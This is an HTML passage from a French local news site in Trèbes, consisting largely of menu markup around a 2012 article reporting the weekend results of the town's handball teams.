ubermenu-item-61778 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-danseur-benjamin-munoz-est-aujourdhui-choregraphe/"><span class="ubermenu-target-title ubermenu-target-text">Benjamin Munoz</span></a></li><li id="menu-item-61780" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/antoine-ona/antoine-ona/"><span class="ubermenu-target-title ubermenu-target-text">Antoine Oña</span></a></li><li id="menu-item-61783" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/ernesto-ona/ernesto-ona/"><span class="ubermenu-target-title ubermenu-target-text">Ernesto Oña</span></a></li><li id="menu-item-61794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-veres-du-groupe-rock-gang-a-la-composition/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Vérès</span></a></li></ul></li></ul></li><li id="menu-item-64429" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64429 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pratique</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64429 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-64428" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64428 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Santé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64428 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64427" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Médecins</span></a></li><li id="menu-item-64432" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/audition/"><span class="ubermenu-target-title ubermenu-target-text">Audition</span></a></li><li id="menu-item-64433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/dentistes/"><span class="ubermenu-target-title ubermenu-target-text">Dentistes</span></a></li><li id="menu-item-64435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64435 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/ergotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Ergothérapie</span></a></li><li id="menu-item-64492" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/hypnotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Hypnothérapie</span></a></li><li id="menu-item-64493" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/infirmiers/"><span class="ubermenu-target-title ubermenu-target-text">Infirmiers</span></a></li><li id="menu-item-64436" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64436 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/kinesitherapeutes/"><span class="ubermenu-target-title ubermenu-target-text">Kinésithérapie Ostéo</span></a></li><li id="menu-item-64442" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/laboratoire/"><span class="ubermenu-target-title ubermenu-target-text">Laboratoire</span></a></li><li id="menu-item-64487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/naturotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Naturopathie</span></a></li><li id="menu-item-64443" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pedicure/"><span class="ubermenu-target-title ubermenu-target-text">Podologue</span></a></li><li id="menu-item-64444" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pharmacies/"><span class="ubermenu-target-title ubermenu-target-text">Pharmacies</span></a></li><li id="menu-item-64445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/protheses-dentaires/"><span class="ubermenu-target-title ubermenu-target-text">Prothèses Dentaires</span></a></li><li id="menu-item-64446" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/psychologie/"><span class="ubermenu-target-title ubermenu-target-text">Psychologie</span></a></li><li id="menu-item-64447" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/relaxation/"><span class="ubermenu-target-title ubermenu-target-text">Relaxation</span></a></li><li id="menu-item-64448" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/sages-femmes/"><span class="ubermenu-target-title ubermenu-target-text">Sage-femmes</span></a></li><li id="menu-item-64449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/shiatsu/"><span class="ubermenu-target-title ubermenu-target-text">Shiatsu</span></a></li></ul></li><li id="menu-item-64452" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64452 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Enseignement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64452 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64451" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Escola Calandreta</span></a></li><li id="menu-item-64454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64454 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-de-laiguille/maternelle-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle de l&rsquo;Aiguille</span></a></li><li id="menu-item-64458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire de l&rsquo;Aiguille</span></a></li><li id="menu-item-64459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-des-floralies/maternelle-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle des Floralies</span></a></li><li id="menu-item-64453" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-floralies/elementaire-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire des Floralies</span></a></li><li id="menu-item-64466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64466 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/les-ecoles/les-ecoles-trebeennes/"><span class="ubermenu-target-title ubermenu-target-text">Inter-écoles</span></a></li><li id="menu-item-64467" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/college-gaston-bonheur/college-gaston-bonheur/"><span class="ubermenu-target-title ubermenu-target-text">Collège Gaston Bonheur</span></a></li><li id="menu-item-64462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64462 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Ecoles d&rsquo;Hier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Maternelle Centre Ville</span></a></li><li id="menu-item-64463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-centre-ville/ecole-elementaire-centre-ville/"><span class="ubermenu-target-title ubermenu-target-text">Élémentaire Centre Ville</span></a></li></ul></li></ul></li><li id="menu-item-64480" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64480 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64480 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/la-poste/"><span class="ubermenu-target-title ubermenu-target-text">La Poste</span></a></li><li id="menu-item-65316" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/services/dechetterie/dechetterie/"><span class="ubermenu-target-title ubermenu-target-text">La Déchetterie</span></a></li><li id="menu-item-65319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li><li id="menu-item-65325" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/paiement-de-proximite-a-la-maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Paiement de Proximité</span></a></li><li id="menu-item-65331" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/"><span class="ubermenu-target-title ubermenu-target-text">Les Offres d&#8217;emploi</span></a></li></ul></li></ul></li><li id="menu-item-65301" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trèbes d&rsquo;Hier</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65301 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-65303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65303 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/trebes-dhier/trebes-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Souvenirs et images d&rsquo;Hier</span></a></li><li id="menu-item-65308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65308 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/deces/deces/"><span class="ubermenu-target-title ubermenu-target-text">Les Décès</span></a></li><li id="menu-item-65310" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65310 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/trombinoscopes/les-trombinoscopes/"><span class="ubermenu-target-title ubermenu-target-text">Les Trombis Sourires</span></a></li><li id="menu-item-65311" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/faits-divers/faits-divers/"><span class="ubermenu-target-title ubermenu-target-text">Les Faits Divers</span></a></li><li id="menu-item-65312" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/anecdotes/anecdotes/"><span class="ubermenu-target-title ubermenu-target-text">Les anecdotes</span></a></li><li id="menu-item-65309" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65309 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/animations-evenements-2/"><span class="ubermenu-target-title ubermenu-target-text">Animations Evènements</span></a></li><li id="menu-item-65345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/les-commerces-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Commerces d&rsquo;Hier</span></a></li><li id="menu-item-65305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65305 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/la-piscine/la-piscine"><span class="ubermenu-target-title ubermenu-target-text">La piscine</span></a></li><li id="menu-item-65313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/le-bal-a-aude/bal-a-aude/"><span class="ubermenu-target-title ubermenu-target-text">Le Bal à Aude</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							</nav><!-- .main-nav /-->
	
		</header><!-- #header /-->
	
		
	<div class="breaking-news">
		<span>Infos flash</span>
				
								<ul>
								<li><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Notre synthèse des événements des prochains jours --- CLIQUEZ ICI">Notre synthèse des événements des prochains jours --- CLIQUEZ ICI</a></li>				
							<li><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI">Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI</a></li>				
						</ul>
									<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->
	
	<div id="main-content" class="container sidebar-left">
	<div class="content">
				
	
		
				
				
						
		<article class="post-listing post-5466 post type-post status-publish format-standard hentry category-actualites category-handball tag-handball">
					<div class="single-post-thumb">
					</div>
		
	

			<div class="post-inner">
				<h1 class="post-title entry-title" itemprop="name">Week-End Presque Parfais pour les Handballeurs</h1>
					
				<div class="entry">
					
					<p style="text-align: justify;" align="justify"><span style="color: #000000;"><strong><span style="color: #ff6600;">Pré-nationale masculine :</span></strong> Les protégés de Fouad Hadouch et de Christophe Jourda ont dû sortir le grand jeu pour remporter un succès significatif.  Samedi, ils recevaient pour le compte de la 3ème journée, l’équipe de Marguerittes, première de la poule. Les joueurs, conscients de la difficulté, attaquaient le match sur un rythme élevé et étouffaient leurs visiteurs. Poussés par un public nombreux et acquis à leur cause, les locaux produisaient un dernier effort payant qui allait assommer définitivement les gardois 31 à 23 (MT 18 à 10). L’EFTB prend la place de leader.</span></p>
<p style="text-align: justify;" align="justify"><span style="color: #000000;">  <strong><span style="color: #ff6600;">Pré-nationale féminine :</span> </strong>Entente Trèbes-Puichéric 9 – Bouillargues (réserve de Nationale) 34 (MT 4-14), tel apparaît le score au coup de sifflet final. Nos jeunes pousses motivées par 3 de nos joueuses expérimentées ont su répondre au défi qui leur était proposé.De bonnes actions et gestes, dans un contexte difficile (4 absentes) n’ont pas suffi à endiguer le flot incessant de tirs et de contre-attaques malgré une opposition farouche du dernier rempart …Laissons travailler Dominique, Jérôme et Pascale et venir à maturité cette jeune équipe de séniors filles.</span></p>
<p style="text-align: justify;" align="justify"><span style="color: #000000;">  <span style="color: #ff6600;">Régionale Masculine :</span> La bonne surprise est venue de l’équipe régionale Honneur, qui signe, face à Sommières, de fort belle manière, sa première victoire 30 à 27 (MT 13 – 10). L’envie de jouer et de se faire plaisir a été payante. Les « rouges et blancs » ont fait étalage de leurs qualités et surtout d’un bon jeu collectif. Entre les vendanges et le ramassage de olives, cette équipe emmenée par Jean Bardou et ses 2 fils Dorian et Romain, est 6ème.</span></p>
<p style="text-align: justify;" align="justify"><span style="color: #000000;">  <strong><span style="color: #ff6600;">Régionale moins de 18 ans masculine :</span></strong> Dans sa salle, les moins de 18 ans accueillaient les catalans de Cabestany, équipe supérieure physiquement, mais qu’ils ont bousculée par moment grâce à leur technique et leur rapidité. La première mi-temps d’un très bon niveau a vu les 2 équipes au coude à  coude, chacune égalisant à tour de rôle. La deuxième période a débuté sur un rythme encore supérieur. Les visiteurs ont compté jusqu’à 3 buts d’avance. Les audois ont ensuite fait le forcing et sont revenus dans les dernières minutes. Score final 24 à 24 (MT 9 à 9). Avec le partage des points, les 2 formations sont co-leaders.</span></p>
<p><strong><span style="color: #ff6600;"> Recueillis par Laurène Despène</span></strong><br />
<strong><span style="color: #ff6600;">Leur photo du jour</span></strong></p>
<p style="text-align: center;" align="justify"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-497" alt="hand2012oct7" src="https://www.atrebes.com/wp-content/uploads/2012/12/hand2012oct7.jpg" width="600" height="349" srcset="https://www.atrebes.com/wp-content/uploads/2012/12/hand2012oct7.jpg 600w, https://www.atrebes.com/wp-content/uploads/2012/12/hand2012oct7-300x174.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></p>
										
					
									</div><!-- .entry /-->
				<span style="display:none"><a href="https://www.atrebes.com/tag/handball/" rel="tag">Handball</a></span>				<span style="display:none" class="updated">2012-10-07</span>
				<div style="display:none" class="name vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.atrebes.com/author/adminatrebes/" title="Articles par adminatrebes" rel="author">adminatrebes</a></strong></div>
				
<div class="share-post">
	<span class="share-text">Partager !</span>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.atrebes.com/actualites/week-end-presque-parfais-pour-les-handballeurs/" data-text="Week-End Presque Parfais pour les Handballeurs" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li>
				<li><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/week-end-presque-parfais-pour-les-handballeurs/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe></li>
					    <li>
    <!-- AddThis Button BEGIN -->
    <div class="addthis_toolbox addthis_default_style">
    <a class="addthis_counter addthis_pill_style"></a>
    </div>
    <script type="text/javascript">
	var addthis_config = {
      ui_language: "fr" 
	} 
    </script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51baccd21ecf9e35"></script>
    <!-- AddThis Button END -->
    </li>
	</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->
	
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Sujets en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-hand-le-week-end-dernier-2/" title="Permaliens vers Au Hand le week-end dernier&#8230;" rel="bookmark">Au Hand le week-end dernier&#8230;</a></h3>
				<p class="post-meta"><span>1 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chez-nos-handballeurs-5/" title="Permaliens vers Chez nos Handballeurs &#8230;" rel="bookmark">Chez nos Handballeurs &#8230;</a></h3>
				<p class="post-meta"><span>19 août 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-lundi-cest-handfit/" title="Permaliens vers Le lundi&#8230; c&rsquo;est Handfit !!" rel="bookmark">Le lundi&#8230; c&rsquo;est Handfit !!</a></h3>
				<p class="post-meta"><span>2 octobre 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/comme-un-air-de-reprise-chez-les-handballeurs/" title="Permaliens vers Comme un air de reprise chez les handballeurs &#8230;" rel="bookmark">Comme un air de reprise chez les handballeurs &#8230;</a></h3>
				<p class="post-meta"><span>28 août 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/super-matinee-hand-kinder/" title="Permaliens vers Super matinée Hand Kinder" rel="bookmark">Super matinée Hand Kinder</a></h3>
				<p class="post-meta"><span>16 avril 2019</span></p>
			</div>
						<div class="related-item">
							
